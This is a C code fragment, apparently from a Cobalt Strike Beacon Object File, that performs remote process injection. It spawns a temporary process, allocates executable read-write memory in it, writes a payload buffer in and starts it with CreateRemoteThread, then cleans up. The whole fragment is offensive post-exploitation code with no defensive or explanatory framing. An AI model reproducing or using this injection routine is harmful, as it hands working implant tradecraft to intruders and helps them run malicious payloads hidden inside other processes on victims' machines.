 /* Ready to go: spawn, inject and cleanup */
if (!BeaconSpawnTemporaryProcess(x86, ignoreToken, &si, &pi)) {
BeaconPrintf(CALLBACK_ERROR, "Unable to spawn %s temporary process.", x86 ? "x86" : "x64");
return;
}
/* custom injection */
/* allocate memory */
LPVOID hMemory = KERNEL32$VirtualAllocEx(pi.hProcess, NULL, dllLen, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
/* write memory */
SIZE_T written;
BOOL success = KERNEL32$WriteProcessMemory(pi.hProcess, hMemory, dllPtr, dllLen, &written);
/* create thread */
DWORD threadId;
HANDLE hThread = KERNEL32$CreateRemoteThread(pi.hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)hMemory, NULL, 0, &threadId);
/* cleanup process */
KERNEL32$CloseHandle(hThread);
BeaconCleanupProcess(&pi);